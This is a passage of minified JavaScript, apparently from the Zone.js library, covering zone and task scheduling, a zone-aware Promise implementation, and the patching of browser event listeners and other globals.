t=B.current;for(;t.parent;)t=t.parent;return t}static get current(){return J.zone}static get currentTask(){return _e}static __load_patch(t,o,N=!1){if(ge.hasOwnProperty(t)){if(!N&&E)throw Error("Already loaded patch: "+t)}else if(!e["__Zone_disable_"+t]){const Z="Zone:"+t;c(Z),ge[t]=o(e,B,ne),i(Z,Z)}}get parent(){return this._parent}get name(){return this._name}get(t){const o=this.getZoneWith(t);if(o)return o._properties[t]}getZoneWith(t){let o=this;for(;o;){if(o._properties.hasOwnProperty(t))return o;o=o._parent}return null}fork(t){if(!t)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,t)}wrap(t,o){if("function"!=typeof t)throw new Error("Expecting function got: "+t);const N=this._zoneDelegate.intercept(this,t,o),Z=this;return function(){return Z.runGuarded(N,this,arguments,o)}}run(t,o,N,Z){J={parent:J,zone:this};try{return this._zoneDelegate.invoke(this,t,o,N,Z)}finally{J=J.parent}}runGuarded(t,o=null,N,Z){J={parent:J,zone:this};try{try{return this._zoneDelegate.invoke(this,t,o,N,Z)}catch(re){if(this._zoneDelegate.handleError(this,re))throw re}}finally{J=J.parent}}runTask(t,o,N){if(t.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(t.zone||oe).name+"; Execution: "+this.name+")");if(t.state===z&&(t.type===ae||t.type===C))return;const Z=t.state!=P;Z&&t._transitionTo(P,V),t.runCount++;const re=_e;_e=t,J={parent:J,zone:this};try{t.type==C&&t.data&&!t.data.isPeriodic&&(t.cancelFn=void 0);try{return this._zoneDelegate.invokeTask(this,t,o,N)}catch(d){if(this._zoneDelegate.handleError(this,d))throw d}}finally{t.state!==z&&t.state!==y&&(t.type==ae||t.data&&t.data.isPeriodic?Z&&t._transitionTo(V,P):(t.runCount=0,this._updateTaskCount(t,-1),Z&&t._transitionTo(z,P,z))),J=J.parent,_e=re}}scheduleTask(t){if(t.zone&&t.zone!==this){let N=this;for(;N;){if(N===t.zone)throw Error(`can not reschedule task to ${this.name} which is descendants of the original zone ${t.zone.name}`);N=N.parent}}t._transitionTo(te,z);const o=[];t._zoneDelegates=o,t._zone=this;try{t=this._zoneDelegate.scheduleTask(this,t)}catch(N){throw t._transitionTo(y,te,z),this._zoneDelegate.handleError(this,N),N}return t._zoneDelegates===o&&this._updateTaskCount(t,1),t.state==te&&t._transitionTo(V,te),t}scheduleMicroTask(t,o,N,Z){return this.scheduleTask(new w(H,t,o,N,Z,void 0))}scheduleMacroTask(t,o,N,Z,re){return this.scheduleTask(new w(C,t,o,N,Z,re))}scheduleEventTask(t,o,N,Z,re){return this.scheduleTask(new w(ae,t,o,N,Z,re))}cancelTask(t){if(t.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(t.zone||oe).name+"; Execution: "+this.name+")");t._transitionTo(W,V,P);try{this._zoneDelegate.cancelTask(this,t)}catch(o){throw t._transitionTo(y,W),this._zoneDelegate.handleError(this,o),o}return this._updateTaskCount(t,-1),t._transitionTo(z,W),t.runCount=0,t}_updateTaskCount(t,o){const N=t._zoneDelegates;-1==o&&(t._zoneDelegates=null);for(let Z=0;Z<N.length;Z++)N[Z]._updateTaskCount(t.type,o)}}return B.__symbol__=f,B})();const m={name:"",onHasTask:(B,v,t,o)=>B.hasTask(t,o),onScheduleTask:(B,v,t,o)=>B.scheduleTask(t,o),onInvokeTask:(B,v,t,o,N,Z)=>B.invokeTask(t,o,N,Z),onCancelTask:(B,v,t,o)=>B.cancelTask(t,o)};class I{constructor(v,t,o){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=v,this._parentDelegate=t,this._forkZS=o&&(o&&o.onFork?o:t._forkZS),this._forkDlgt=o&&(o.onFork?t:t._forkDlgt),this._forkCurrZone=o&&(o.onFork?this.zone:t._forkCurrZone),this._interceptZS=o&&(o.onIntercept?o:t._interceptZS),this._interceptDlgt=o&&(o.onIntercept?t:t._interceptDlgt),this._interceptCurrZone=o&&(o.onIntercept?this.zone:t._interceptCurrZone),this._invokeZS=o&&(o.onInvoke?o:t._invokeZS),this._invokeDlgt=o&&(o.onInvoke?t:t._invokeDlgt),this._invokeCurrZone=o&&(o.onInvoke?this.zone:t._invokeCurrZone),this._handleErrorZS=o&&(o.onHandleError?o:t._handleErrorZS),this._handleErrorDlgt=o&&(o.onHandleError?t:t._handleErrorDlgt),this._handleErrorCurrZone=o&&(o.onHandleError?this.zone:t._handleErrorCurrZone),this._scheduleTaskZS=o&&(o.onScheduleTask?o:t._scheduleTaskZS),this._scheduleTaskDlgt=o&&(o.onScheduleTask?t:t._scheduleTaskDlgt),this._scheduleTaskCurrZone=o&&(o.onScheduleTask?this.zone:t._scheduleTaskCurrZone),this._invokeTaskZS=o&&(o.onInvokeTask?o:t._invokeTaskZS),this._invokeTaskDlgt=o&&(o.onInvokeTask?t:t._invokeTaskDlgt),this._invokeTaskCurrZone=o&&(o.onInvokeTask?this.zone:t._invokeTaskCurrZone),this._cancelTaskZS=o&&(o.onCancelTask?o:t._cancelTaskZS),this._cancelTaskDlgt=o&&(o.onCancelTask?t:t._cancelTaskDlgt),this._cancelTaskCurrZone=o&&(o.onCancelTask?this.zone:t._cancelTaskCurrZone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;const N=o&&o.onHasTask;(N||t&&t._hasTaskZS)&&(this._hasTaskZS=N?o:m,this._hasTaskDlgt=t,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=v,o.onScheduleTask||(this._scheduleTaskZS=m,this._scheduleTaskDlgt=t,this._scheduleTaskCurrZone=this.zone),o.onInvokeTask||(this._invokeTaskZS=m,this._invokeTaskDlgt=t,this._invokeTaskCurrZone=this.zone),o.onCancelTask||(this._cancelTaskZS=m,this._cancelTaskDlgt=t,this._cancelTaskCurrZone=this.zone))}fork(v,t){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,v,t):new p(v,t)}intercept(v,t,o){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,v,t,o):t}invoke(v,t,o,N,Z){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,v,t,o,N,Z):t.apply(o,N)}handleError(v,t){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,v,t)}scheduleTask(v,t){let o=t;if(this._scheduleTaskZS)this._hasTaskZS&&o._zoneDelegates.push(this._hasTaskDlgtOwner),o=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,v,t),o||(o=t);else if(t.scheduleFn)t.scheduleFn(t);else{if(t.type!=H)throw new Error("Task is missing scheduleFn.");D(t)}return o}invokeTask(v,t,o,N){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,v,t,o,N):t.callback.apply(o,N)}cancelTask(v,t){let o;if(this._cancelTaskZS)o=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,v,t);else{if(!t.cancelFn)throw Error("Task is not cancelable");o=t.cancelFn(t)}return o}hasTask(v,t){try{this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,v,t)}catch(o){this.handleError(v,o)}}_updateTaskCount(v,t){const o=this._taskCounts,N=o[v],Z=o[v]=N+t;if(Z<0)throw new Error("More tasks executed then were scheduled.");0!=N&&0!=Z||this.hasTask(this.zone,{microTask:o.microTask>0,macroTask:o.macroTask>0,eventTask:o.eventTask>0,change:v})}}class w{constructor(v,t,o,N,Z,re){if(this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=v,this.source=t,this.data=N,this.scheduleFn=Z,this.cancelFn=re,!o)throw new Error("callback is not defined");this.callback=o;const d=this;this.invoke=v===ae&&N&&N.useG?w.invokeTask:function(){return w.invokeTask.call(e,d,this,arguments)}}static invokeTask(v,t,o){v||(v=this),le++;try{return v.runCount++,v.zone.runTask(v,t,o)}finally{1==le&&k(),le--}}get zone(){return this._zone}get state(){return this._state}cancelScheduleRequest(){this._transitionTo(z,te)}_transitionTo(v,t,o){if(this._state!==t&&this._state!==o)throw new Error(`${this.type} '${this.source}': can not transition to '${v}', expecting state '${t}'${o?" or '"+o+"'":""}, was '${this._state}'.`);this._state=v,v==z&&(this._zoneDelegates=null)}toString(){return this.data&&typeof this.data.handleId<"u"?this.data.handleId.toString():Object.prototype.toString.call(this)}toJSON(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,runCount:this.runCount}}}const $=f("setTimeout"),L=f("Promise"),x=f("then");let ie,K=[],G=!1;function ee(B){if(ie||e[L]&&(ie=e[L].resolve(0)),ie){let v=ie[x];v||(v=ie.then),v.call(ie,B)}else e[$](B,0)}function D(B){0===le&&0===K.length&&ee(k),B&&K.push(B)}function k(){if(!G){for(G=!0;K.length;){const B=K;K=[];for(let v=0;v<B.length;v++){const t=B[v];try{t.zone.runTask(t,null,null)}catch(o){ne.onUnhandledError(o)}}}ne.microtaskDrainDone(),G=!1}}const oe={name:"NO ZONE"},z="notScheduled",te="scheduling",V="scheduled",P="running",W="canceling",y="unknown",H="microTask",C="macroTask",ae="eventTask",ge={},ne={symbol:f,currentZoneFrame:()=>J,onUnhandledError:Q,microtaskDrainDone:Q,scheduleMicroTask:D,showUncaughtError:()=>!p[f("ignoreConsoleErrorUncaughtError")],patchEventTarget:()=>[],patchOnProperties:Q,patchMethod:()=>Q,bindArguments:()=>[],patchThen:()=>Q,patchMacroTask:()=>Q,patchEventPrototype:()=>Q,isIEOrEdge:()=>!1,getGlobalObjects:()=>{},ObjectDefineProperty:()=>Q,ObjectGetOwnPropertyDescriptor:()=>{},ObjectCreate:()=>{},ArraySlice:()=>[],patchClass:()=>Q,wrapWithCurrentZone:()=>Q,filterProperties:()=>[],attachOriginToPatched:()=>Q,_redefineProperty:()=>Q,patchCallbacks:()=>Q,nativeScheduleMicroTask:ee};let J={parent:null,zone:new p(null,null)},_e=null,le=0;function Q(){}i("Zone","Zone"),e.Zone=p}(typeof window<"u"&&window||typeof self<"u"&&self||global);const pe=Object.getOwnPropertyDescriptor,Ce=Object.defineProperty,De=Object.getPrototypeOf,Ie=Object.create,st=Array.prototype.slice,Ze="addEventListener",je="removeEventListener",ye=Zone.__symbol__(Ze),qe=Zone.__symbol__(je),fe="true",Te="false",Se=Zone.__symbol__("");function xe(e,n){return Zone.current.wrap(e,n)}function $e(e,n,c,i,l){return Zone.current.scheduleMacroTask(e,n,c,i,l)}const U=Zone.__symbol__,Me=typeof window<"u",ke=Me?window:void 0,Y=Me&&ke||"object"==typeof self&&self||global,it="removeAttribute";function Le(e,n){for(let c=e.length-1;c>=0;c--)"function"==typeof e[c]&&(e[c]=xe(e[c],n+"_"+c));return e}function He(e){return!e||!1!==e.writable&&!("function"==typeof e.get&&typeof e.set>"u")}const Be=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope,ve=!("nw"in Y)&&typeof Y.process<"u"&&"[object process]"==={}.toString.call(Y.process),Ee=!ve&&!Be&&!(!Me||!ke.HTMLElement),Ye=typeof Y.process<"u"&&"[object process]"==={}.toString.call(Y.process)&&!Be&&!(!Me||!ke.HTMLElement),be={},Ke=function(e){if(!(e=e||Y.event))return;let n=be[e.type];n||(n=be[e.type]=U("ON_PROPERTY"+e.type));const c=this||e.target||Y,i=c[n];let l;return Ee&&c===ke&&"error"===e.type?(l=i&&i.call(this,e.message,e.filename,e.lineno,e.colno,e.error),!0===l&&e.preventDefault()):(l=i&&i.apply(this,arguments),null!=l&&!l&&e.preventDefault()),l};function Ue(e,n,c){let i=pe(e,n);if(!i&&c&&pe(c,n)&&(i={enumerable:!0,configurable:!0}),!i||!i.configurable)return;const l=U("on"+n+"patched");if(e.hasOwnProperty(l)&&e[l])return;delete i.writable,delete i.value;const f=i.get,E=i.set,p=n.slice(2);let m=be[p];m||(m=be[p]=U("ON_PROPERTY"+p)),i.set=function(I){let w=this;!w&&e===Y&&(w=Y),w&&("function"==typeof w[m]&&w.removeEventListener(p,Ke),E&&E.call(w,null),w[m]=I,"function"==typeof I&&w.addEventListener(p,Ke,!1))},i.get=function(){let I=this;if(!I&&e===Y&&(I=Y),!I)return null;const w=I[m];if(w)return w;if(f){let $=f.call(this);if($)return i.set.call(this,$),"function"==typeof I[it]&&I.removeAttribute(n),$}return null},Ce(e,n,i),e[l]=!0}function Je(e,n,c){if(n)for(let i=0;i<n.length;i++)Ue(e,"on"+n[i],c);else{const i=[];for(const l in e)"on"==l.slice(0,2)&&i.push(l);for(let l=0;l<i.length;l++)Ue(e,i[l],c)}}const ue=U("originalInstance");function Ne(e){const n=Y[e];if(!n)return;Y[U(e)]=n,Y[e]=function(){const l=Le(arguments,e);switch(l.length){case 0:this[ue]=new n;break;case 1:this[ue]=new n(l[0]);break;case 2:this[ue]=new n(l[0],l[1]);break;case 3:this[ue]=new n(l[0],l[1],l[2]);break;case 4:this[ue]=new n(l[0],l[1],l[2],l[3]);break;default:throw new Error("Arg list too long.")}},de(Y[e],n);const c=new n(function(){});let i;for(i in c)"XMLHttpRequest"===e&&"responseBlob"===i||function(l){"function"==typeof c[l]?Y[e].prototype[l]=function(){return this[ue][l].apply(this[ue],arguments)}:Ce(Y[e].prototype,l,{set:function(f){"function"==typeof f?(this[ue][l]=xe(f,e+"."+l),de(this[ue][l],f)):this[ue][l]=f},get:function(){return this[ue][l]}})}(i);for(i in n)"prototype"!==i&&n.hasOwnProperty(i)&&(Y[e][i]=n[i])}function he(e,n,c){let i=e;for(;i&&!i.hasOwnProperty(n);)i=De(i);!i&&e[n]&&(i=e);const l=U(n);let f=null;if(i&&(!(f=i[l])||!i.hasOwnProperty(l))&&(f=i[l]=i[n],He(i&&pe(i,n)))){const p=c(f,l,n);i[n]=function(){return p(this,arguments)},de(i[n],f)}return f}function Qe(e,n,c){let i=null;function l(f){const E=f.data;return E.args[E.cbIdx]=function(){f.invoke.apply(this,arguments)},i.apply(E.target,E.args),f}i=he(e,n,f=>function(E,p){const m=c(E,p);return m.cbIdx>=0&&"function"==typeof p[m.cbIdx]?$e(m.name,p[m.cbIdx],m,l):f.apply(E,p)})}function de(e,n){e[U("OriginalDelegate")]=n}let Ve=!1,Ge=!1;function ct(){if(Ve)return Ge;Ve=!0;try{const e=ke.navigator.userAgent;(-1!==e.indexOf("MSIE ")||-1!==e.indexOf("Trident/")||-1!==e.indexOf("Edge/"))&&(Ge=!0)}catch{}return Ge}Zone.__load_patch("ZoneAwarePromise",(e,n,c)=>{const i=Object.getOwnPropertyDescriptor,l=Object.defineProperty,E=c.symbol,p=[],m=!0===e[E("DISABLE_WRAPPING_UNCAUGHT_PROMISE_REJECTION")],I=E("Promise"),w=E("then"),$="__creationTrace__";c.onUnhandledError=d=>{if(c.showUncaughtError()){const _=d&&d.rejection;_?console.error("Unhandled Promise rejection:",_ instanceof Error?_.message:_,"; Zone:",d.zone.name,"; Task:",d.task&&d.task.source,"; Value:",_,_ instanceof Error?_.stack:void 0):console.error(d)}},c.microtaskDrainDone=()=>{for(;p.length;){const d=p.shift();try{d.zone.runGuarded(()=>{throw d.throwOriginal?d.rejection:d})}catch(_){x(_)}}};const L=E("unhandledPromiseRejectionHandler");function x(d){c.onUnhandledError(d);try{const _=n[L];"function"==typeof _&&_.call(this,d)}catch{}}function K(d){return d&&d.then}function G(d){return d}function ie(d){return t.reject(d)}const ee=E("state"),D=E("value"),k=E("finally"),oe=E("parentPromiseValue"),z=E("parentPromiseState"),te="Promise.then",V=null,P=!0,W=!1,y=0;function H(d,_){return a=>{try{ne(d,_,a)}catch(T){ne(d,!1,T)}}}const C=function(){let d=!1;return function(a){return function(){d||(d=!0,a.apply(null,arguments))}}},ae="Promise resolved with itself",ge=E("currentTaskTrace");function ne(d,_,a){const T=C();if(d===a)throw new TypeError(ae);if(d[ee]===V){let R=null;try{("object"==typeof a||"function"==typeof a)&&(R=a&&a.then)}catch(O){return T(()=>{ne(d,!1,O)})(),d}if(_!==W&&a instanceof t&&a.hasOwnProperty(ee)&&a.hasOwnProperty(D)&&a[ee]!==V)_e(a),ne(d,a[ee],a[D]);else if(_!==W&&"function"==typeof R)try{R.call(a,T(H(d,_)),T(H(d,!1)))}catch(O){T(()=>{ne(d,!1,O)})()}else{d[ee]=_;const O=d[D];if(d[D]=a,d[k]===k&&_===P&&(d[ee]=d[z],d[D]=d[oe]),_===W&&a instanceof Error){const b=n.currentTask&&n.currentTask.data&&n.currentTask.data[$];b&&l(a,ge,{configurable:!0,enumerable:!1,writable:!0,value:b})}for(let b=0;b<O.length;)le(d,O[b++],O[b++],O[b++],O[b++]);if(0==O.length&&_==W){d[ee]=y;let b=a;try{throw new Error("Uncaught (in promise): "+function f(d){return d&&d.toString===Object.prototype.toString?(d.constructor&&d.constructor.name||"")+": "+JSON.stringify(d):d?d.toString():Object.prototype.toString.call(d)}(a)+(a&&a.stack?"\n"+a.stack:""))}catch(M){b=M}m&&(b.throwOriginal=!0),b.rejection=a,b.promise=d,b.zone=n.current,b.task=n.currentTask,p.push(b),c.scheduleMicroTask()}}}return d}const J=E("rejectionHandledHandler");function _e(d){if(d[ee]===y){try{const _=n[J];_&&"function"==typeof _&&_.call(this,{rejection:d[D],promise:d})}catch{}d[ee]=W;for(let _=0;_<p.length;_++)d===p[_].promise&&p.splice(_,1)}}function le(d,_,a,T,R){_e(d);const O=d[ee],b=O?"function"==typeof T?T:G:"function"==typeof R?R:ie;_.scheduleMicroTask(te,()=>{try{const M=d[D],A=!!a&&k===a[k];A&&(a[oe]=M,a[z]=O);const j=_.run(b,void 0,A&&b!==ie&&b!==G?[]:[M]);ne(a,!0,j)}catch(M){ne(a,!1,M)}},a)}const B=function(){},v=e.AggregateError;class t{static toString(){return"function ZoneAwarePromise() { [native code] }"}static resolve(_){return ne(new this(null),P,_)}static reject(_){return ne(new this(null),W,_)}static any(_){if(!_||"function"!=typeof _[Symbol.iterator])return Promise.reject(new v([],"All promises were rejected"));const a=[];let T=0;try{for(let b of _)T++,a.push(t.resolve(b))}catch{return Promise.reject(new v([],"All promises were rejected"))}if(0===T)return Promise.reject(new v([],"All promises were rejected"));let R=!1;const O=[];return new t((b,M)=>{for(let A=0;A<a.length;A++)a[A].then(j=>{R||(R=!0,b(j))},j=>{O.push(j),T--,0===T&&(R=!0,M(new v(O,"All promises were rejected")))})})}static race(_){let a,T,R=new this((M,A)=>{a=M,T=A});function O(M){a(M)}function b(M){T(M)}for(let M of _)K(M)||(M=this.resolve(M)),M.then(O,b);return R}static all(_){return t.allWithCallback(_)}static allSettled(_){return(this&&this.prototype instanceof t?this:t).allWithCallback(_,{thenCallback:T=>({status:"fulfilled",value:T}),errorCallback:T=>({status:"rejected",reason:T})})}static allWithCallback(_,a){let T,R,O=new this((j,q)=>{T=j,R=q}),b=2,M=0;const A=[];for(let j of _){K(j)||(j=this.resolve(j));const q=M;try{j.then(X=>{A[q]=a?a.thenCallback(X):X,b--,0===b&&T(A)},X=>{a?(A[q]=a.errorCallback(X),b--,0===b&&T(A)):R(X)})}catch(X){R(X)}b++,M++}return b-=2,0===b&&T(A),O}constructor(_){const a=this;if(!(a instanceof t))throw new Error("Must be an instanceof Promise.");a[ee]=V,a[D]=[];try{const T=C();_&&_(T(H(a,P)),T(H(a,W)))}catch(T){ne(a,!1,T)}}get[Symbol.toStringTag](){return"Promise"}get[Symbol.species](){return t}then(_,a){var T;let R=null===(T=this.constructor)||void 0===T?void 0:T[Symbol.species];(!R||"function"!=typeof R)&&(R=this.constructor||t);const O=new R(B),b=n.current;return this[ee]==V?this[D].push(b,O,_,a):le(this,b,O,_,a),O}catch(_){return this.then(null,_)}finally(_){var a;let T=null===(a=this.constructor)||void 0===a?void 0:a[Symbol.species];(!T||"function"!=typeof T)&&(T=t);const R=new T(B);R[k]=k;const O=n.current;return this[ee]==V?this[D].push(O,R,_,_):le(this,O,R,_,_),R}}t.resolve=t.resolve,t.reject=t.reject,t.race=t.race,t.all=t.all;const o=e[I]=e.Promise;e.Promise=t;const N=E("thenPatched");function Z(d){const _=d.prototype,a=i(_,"then");if(a&&(!1===a.writable||!a.configurable))return;const T=_.then;_[w]=T,d.prototype.then=function(R,O){return new t((M,A)=>{T.call(this,M,A)}).then(R,O)},d[N]=!0}return c.patchThen=Z,o&&(Z(o),he(e,"fetch",d=>function re(d){return function(_,a){let T=d.apply(_,a);if(T instanceof t)return T;let R=T.constructor;return R[N]||Z(R),T}}(d))),Promise[n.__symbol__("uncaughtPromiseErrors")]=p,t}),Zone.__load_patch("toString",e=>{const n=Function.prototype.toString,c=U("OriginalDelegate"),i=U("Promise"),l=U("Error"),f=function(){if("function"==typeof this){const I=this[c];if(I)return"function"==typeof I?n.call(I):Object.prototype.toString.call(I);if(this===Promise){const w=e[i];if(w)return n.call(w)}if(this===Error){const w=e[l];if(w)return n.call(w)}}return n.call(this)};f[c]=n,Function.prototype.toString=f;const E=Object.prototype.toString;Object.prototype.toString=function(){return"function"==typeof Promise&&this instanceof Promise?"[object Promise]":E.call(this)}});let we=!1;if(typeof window<"u")try{const e=Object.defineProperty({},"passive",{get:function(){we=!0}});window.addEventListener("test",e,e),window.removeEventListener("test",e,e)}catch{we=!1}const dt={useG:!0},ce={},ze={},at=new RegExp("^"+Se+"(\\w+)(true|false)$"),lt=U("propagationStopped");function et(e,n){const c=(n?n(e):e)+Te,i=(n?n(e):e)+fe,l=Se+c,f=Se+i;ce[e]={},ce[e][Te]=l,ce[e][fe]=f}function Fe(e,n,c,i){const l=i&&i.add||Ze,f=i&&i.rm||je,E=i&&i.listeners||"eventListeners",p=i&&i.rmAll||"removeAllListeners",m=U(l),I="."+l+":",w="prependListener",$="."+w+":",L=function(D,k,oe){if(D.isRemoved)return;const z=D.callback;let te;"object"==typeof z&&z.handleEvent&&(D.callback=P=>z.handleEvent(P),D.originalDelegate=z);try{D.invoke(D,k,[oe])}catch(P){te=P}const V=D.options;return V&&"object"==typeof V&&V.once&&k[f].call(k,oe.type,D.originalDelegate?D.originalDelegate:D.callback,V),te};function x(D,k,oe){if(!(k=k||e.event))return;const z=D||k.target||e,te=z[ce[k.type][oe?fe:Te]];if(te){const V=[];if(1===te.length){const P=L(te[0],z,k);P&&V.push(P)}else{const P=te.slice();for(let W=0;W<P.length&&(!k||!0!==k[lt]);W++){const y=L(P[W],z,k);y&&V.push(y)}}if(1===V.length)throw V[0];for(let P=0;P<V.length;P++){const W=V[P];n.nativeScheduleMicroTask(()=>{throw W})}}}const K=function(D){return x(this,D,!1)},G=function(D){return x(this,D,!0)};function ie(D,k){if(!D)return!1;let oe=!0;k&&void 0!==k.useG&&(oe=k.useG);const z=k&&k.vh;let te=!0;k&&void 0!==k.chkDup&&(te=k.chkDup);let V=!1;k&&void 0!==k.rt&&(V=k.rt);let P=D;for(;P&&!P.hasOwnProperty(l);)P=De(P);if(!P&&D[l]&&(P=D),!P||P[m])return!1;const W=k&&k.eventNameToString,y={},H=P[m]=P[l],C=P[U(f)]=P[f],ae=P[U(E)]=P[E],ge=P[U(p)]=P[p];let ne;k&&k.prepend&&(ne=P[U(k.prepend)]=P[k.prepend]);const t=oe?function(a){if(!y.isExisting)return H.call(y.target,y.eventName,y.capture?G:K,y.options)}:function(a){return H.call(y.target,y.eventName,a.invoke,y.options)},o=oe?function(a){if(!a.isRemoved){const T=ce[a.eventName];let R;T&&(R=T[a.capture?fe:Te]);const O=R&&a.target[R];if(O)for(let b=0;b<O.length;b++)if(O[b]===a){O.splice(b,1),a.isRemoved=!0,0===O.length&&(a.allRemoved=!0,a.target[R]=null);break}}if(a.allRemoved)return C.call(a.target,a.eventName,a.capture?G:K,a.options)}:function(a){return C.call(a.target,a.eventName,a.invoke,a.options)},Z=k&&k.diff?k.diff:function(a,T){const R=typeof T;return"function"===R&&a.callback===T||"object"===R&&a.originalDelegate===T},re=Zone[U("UNPATCHED_EVENTS")],d=e[U("PASSIVE_EVENTS")],_=function(a,T,R,O,b=!1,M=!1){return function(){const A=this||e;let j=arguments[0];k&&k.transferEventName&&(j=k.transferEventName(j));let q=arguments[1];if(!q)return a.apply(this,arguments);if(ve&&"uncaughtException"===j)return a.apply(this,arguments);let X=!1;if("function"!=typeof q){if(!q.handleEvent)return a.apply(this,arguments);X=!0}if(z&&!z(a,q,A,arguments))return;const Pe=we&&!!d&&-1!==d.indexOf(j),me=function J(a,T){return!we&&"object"==typeof a&&a?!!a.capture:we&&T?"boolean"==typeof a?{capture:a,passive:!0}:a?"object"==typeof a&&!1!==a.passive?Object.assign(Object.assign({},a),{passive:!0}):a:{passive:!0}:a}(arguments[2],Pe);if(re)for(let Oe=0;Oe<re.length;Oe++)if(j===re[Oe])return Pe?a.call(A,j,q,me):a.apply(this,arguments);const ut=!!me&&("boolean"==typeof me||me.capture),Tt=!(!me||"object"!=typeof me)&&me.once,yt=Zone.current;let ft=ce[j];ft||(et(j,W),ft=ce[j]);const Et=ft[ut?fe:Te];let ot,Ae=A[Et],gt=!1;if(Ae){if(gt=!0,te)for(let Oe=0;Oe<Ae.length;Oe++)if(Z(Ae[Oe],q))return}else Ae=A[Et]=[];const mt=A.constructor.name,pt=ze[mt];pt&&(ot=pt[j]),ot||(ot=mt+T+(W?W(j):j)),y.options=me,Tt&&(y.options.once=!1),y.target=A,y.capture=ut,y.eventName=j,y.isExisting=gt;const We=oe?dt:void 0;We&&(We.taskData=y);const Re=yt.scheduleEventTask(ot,q,We,R,O);return y.target=null,We&&(We.taskData=null),Tt&&(me.once=!0),!we&&"boolean"==typeof Re.options||(Re.options=me),Re.target=A,Re.capture=ut,Re.eventName=j,X&&(Re.originalDelegate=q),M?Ae.unshift(Re):Ae.push(Re),b?A:void 0}};return P[l]=_(H,I,t,o,V),ne&&(P[w]=_(ne,$,function(a){return ne.call(y.target,y.eventName,a.invoke,y.options)},o,V,!0)),P[f]=function(){const a=this||e;let T=arguments[0];k&&k.transferEventName&&(T=k.transferEventName(T));const R=arguments[2],O=!!R&&("boolean"==typeof R||R.capture),b=arguments[1];if(!b)return C.apply(this,arguments);if(z&&!z(C,b,a,arguments))return;const M=ce[T];let A;M&&(A=M[O?fe:Te]);const j=A&&a[A];if(j)for(let q=0;q<j.length;q++){const X=j[q];if(Z(X,b))return j.splice(q,1),X.isRemoved=!0,0===j.length&&(X.allRemoved=!0,a[A]=null,"string"==typeof T)&&(a[Se+"ON_PROPERTY"+T]=null),X.zone.cancelTask(X),V?a:void 0}return C.apply(this,arguments)},P[E]=function(){const a=this||e;let T=arguments[0];k&&k.transferEventName&&(T=k.transferEventName(T));const R=[],O=tt(a,W?W(T):T);for(let b=0;b<O.length;b++){const M=O[b];R.push(M.originalDelegate?M.originalDelegate:M.callback)}return R},P[p]=function(){const a=this||e;let T=arguments[0];if(T){k&&k.transferEventName&&(T=k.transferEventName(T));const R=ce[T];if(R){const M=a[R[Te]],A=a[R[fe]];if(M){const j=M.slice();for(let q=0;q<j.length;q++){const X=j[q];this[f].call(this,T,X.originalDelegate?X.originalDelegate:X.callback,X.options)}}if(A){const j=A.slice();for(let q=0;q<j.length;q++){const X=j[q];this[f].call(this,T,X.originalDelegate?X.originalDelegate:X.callback,X.options)}}}}else{const R=Object.keys(a);for(let O=0;O<R.length;O++){const M=at.exec(R[O]);let A=M&&M[1];A&&"removeListener"!==A&&this[p].call(this,A)}this[p].call(this,"removeListener")}if(V)return this},de(P[l],H),de(P[f],C),ge&&de(P[p],ge),ae&&de(P[E],ae),!0}let ee=[];for(let D=0;D<c.length;D++)ee[D]=ie(c[D],i);return ee}function tt(e,n){if(!n){const f=[];for(let E in e){const p=at.exec(E);let m=p&&p[1];if(m&&(!n||m===n)){const I=e[E];if(I)for(let w=0;w<I.length;w++)f.push(I[w])}}return f}let c=ce[n];c||(et(n),c=ce[n]);const i=e[c[Te]],l=e[c[fe]];return i?l?i.concat(l):i.slice():l?l.slice():[]}function nt(e,n){const c=e.Event;c&&c.prototype&&n.patchMethod(c.prototype,"stopImmediatePropagation",i=>function(l,f){l[lt]=!0,i&&i.apply(l,f)})}function _t(e,n,c,i,l){const f=Zone.__symbol__(i);if(n[f])return;const E=n[f]=n[i];n[i]=function(p,m,I){return m&&m.prototype&&l.forEach(function(w){const $=`${c}.${i}::`+w,L=m.prototype;try{if(L.hasOwnProperty(w)){const x=e.ObjectGetOwnPropertyDescriptor(L,w);x&&x.value?(x.value=e.wrapWithCurrentZone(x.value,$),e._redefineProperty(m.prototype,w,x)):L[w]&&(L[w]=e.wrapWithCurrentZone(L[w],$))}else L[w]&&(L[w]=e.wrapWithCurrentZone(L[w],$))}catch{}}),E.call(n,p,m,I)},e.attachOriginToPatched(n[i],E)}function rt(e,n,c){if(!c||0===c.length)return n;const i=c.filter(f=>f.target===e);if(!i||0===i.length)return n;const l=i[0].ignoreProperties;return n.filter(f=>-1===l.indexOf(f))}function r(e,n,c,i){e&&Je(e,rt(e,n,c),i)}function s(e){return Object.getOwnPropertyNames(e).filter(n=>n.startsWith("on")&&n.length>2).map(n=>n.substring(2))}Zone.__load_patch("util",(e,n,c)=>{const i=s(e);c.patchOnProperties=Je,c.patchMethod=he,c.bindArguments=Le,c.patchMacroTask=Qe;const 